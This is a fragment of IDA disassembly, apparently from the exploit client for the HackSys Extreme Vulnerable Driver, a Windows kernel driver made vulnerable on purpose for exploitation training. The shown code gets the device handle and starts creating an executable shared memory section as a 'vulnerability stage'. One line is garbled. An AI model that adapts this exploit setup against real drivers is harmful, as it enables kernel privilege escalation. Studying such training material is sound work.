 .text:00403CC3 030 mov     [ebp+ms_exc.old_esp], esp
.text:00403CC6 030 push    offset command  ; "pause"
.text:00403CCB 034 call    _system
.text:00403CD0 034 add     esp, 4
.text:00403CD3     ;   __try { // __except at $LN33
.text:00403CD3 030 mov     [ebp+ms_exc.registration.TryLevel], 0
.text:00403CDA 030 push    offset fmt      ; "\t[+] Getting Device Driver Handle\n"
.text:00403CDF 034 push    7               ; wColor
.text:00403CE1 038 call    _ColoredConsoleOuput
.text:00403CE6 038 push    offset FileName ; "\\\\.\\HackSysExtremeVulnerableDriver"
.text:00403CEB 03C push    offset _Format  ; "\t\t[+] Device Name: %s\n"
.text:00403CF0 040 call    _printf
.text:00403CF5 040 add     esp, 10h
.text:00403CF8 030 call    _GetDeviceHandle
.text:00403CFD 030 mov     ebx, eax
.text:00403CFF 030 cmp     ebx, 0FFFFFFFFh
.text:00403D02 030 jnz     short $LN39
le: 0"...
.text:00403D21
.text:00403D21     $LN39:
.text:00403D21 030 push    ebx
.text:00403D22 034 push    offset aDeviceHandle0x ; "\t\t[+] Device Handle: 0x%X\n"
.text:00403D27 038 call    _printf
.text:00403D2C 038 push    offset SymbolicLinkName ; "\t[+] Setting Up Vulnerability Stage\n"
.text:00403D31 03C push    7               ; wColor
.text:00403D33 040 call    _ColoredConsoleOuput
.text:00403D38 040 push    offset aCreatingShared ; "\t\t[+] Creating Shared Memory\n"
.text:00403D3D 044 call    _printf
.text:00403D42 044 add     esp, 14h
.text:00403D45 030 push    offset Name     ; "HackSysExtremeVulnerableDriverSharedMem"...
.text:00403D4A 034 push    1000h           ; dwMaximumSizeLow
.text:00403D4F 038 push    0               ; dwMaximumSizeHigh
.text:00403D51 03C push    40h ; '@'       ; flProtect
.text:00403D53 040 push    0               ; lpFileMappingAttributes
.text:00403D55 044 push    0FFFFFFFFh      ; hFile
.text:00403D57 048 call    ds:CreateFileMappingA(x,x,x,x,x,x)
.text:00403D5D 030 mov     esi, eax
.text:00403D5F 030 test    esi, esi
.text:00403D61 030 jnz     short $LN40